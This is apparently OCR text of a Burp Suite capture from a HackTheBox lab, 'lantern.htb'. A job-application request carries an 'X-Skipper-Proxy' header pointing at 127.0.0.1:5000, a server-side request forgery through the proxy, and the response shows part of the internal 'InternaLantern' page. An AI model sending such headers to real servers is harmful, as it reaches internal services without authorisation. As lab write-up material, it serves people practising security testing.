 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 X-Skipper-Proxy: http://127.0.0.1:5000
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://lantern.htb/vacancies
9 Content-Type: multipart/form-data;
boundary=---------------------------34265472014564435702575948828
10 Content-Length: 714
11 Origin: http://lantern.htb
12 Connection: close
13
14 -----------------------------34265472014564435702575948828
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------34265472014564435702575948828
19 Content-Disposition: form-data; name="email"
20
21 test@test.com
22 -----------------------------34265472014564435702575948828
23 Content-Disposition: form-data; name="vacancy"
24
25 Middle Frontend Developer
26 -----------------------------34265472014564435702575948828
27 Content-Disposition: form-data; name="message"
28
29 test
30 -----------------------------34265472014564435702575948828
31 Content-Disposition: form-data; name="resume"; filename="test.pdf"
32 Content-Type: application/pdf
33
34
35 -----------------------------34265472014564435702575948828--
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 1669
4 Content-Type: text/html
5 Date: Fri, 23 Aug 2024 06:48:37 GMT
6 Etag: "1dae2bf21875e05"
7 Last-Modified: Tue, 30 Jul 2024 20:29:09 GMT
8 Server: Skipper Proxy
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13
14 <head>
15 <meta charset="utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no" />
17 <title>InternaLantern</title>
18 <base />
19 <script type="text/javascript">
20 (function (l) {
21 if (l.search[1] === '/') {
22 var decoded = l.search.slice(1).split('&').map(function (s) {
23 return s.replace(/~and~/g, '&')
24 }).join('?');
25 window.history.replaceState(null, null,
26 l.pathname.slice(0, -1) + decoded + l.hash
27 );
28 }
29 }(window.location))
30 </script>
31 <script>
32 var path = window.location.pathname.split('/');
33 var base = document.getElementsByTagName('base')[0];
34 if (window.location.host.includes('localhost')) {
35 base.setAttribute('href', '/');
36 } else if (path.length > 2) {
Search...
0 matches